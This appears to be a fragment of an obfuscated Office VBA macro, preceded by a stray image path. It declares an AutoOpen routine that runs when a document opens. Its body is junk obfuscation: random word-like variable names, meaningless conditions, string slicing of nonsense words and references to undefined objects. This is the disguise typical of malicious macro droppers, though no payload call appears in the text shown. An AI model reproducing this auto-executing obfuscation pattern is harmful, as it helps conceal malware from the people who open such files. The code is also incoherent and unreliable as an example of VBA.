 (General)
Public Sub AutoOpen()
Dim hiddenite As String
Dim hellhound As Long
Dim soulfully As Integer
Dim regicide As Byte
soulfully = Sin(5)
If soulfully < 94 - 452 Then
MakeSmallCaps
Else
Dim approvingly As String
reglet = elation.ScrollHeight
stigmatize = 114 - 3 - 102
Select Case stigmatize
Case 1 To 5
prvenance = Right("doggerpol", 3) + Lcase("TROoNERY")
benignly = "aut" + Mid("iconichorityantheral", 7, 6)
Case 6
gainsborough = ideological
Case 9
prescriptive = encratism
acierta = Right("differentiatormi", 2) & Right("operaedden", 4)
alienation = StrReverse("troh") & Mid("scollopiculturimposter", 8, 7) & Left("alartsycraftsy", 2)
End Select
End If
End Sub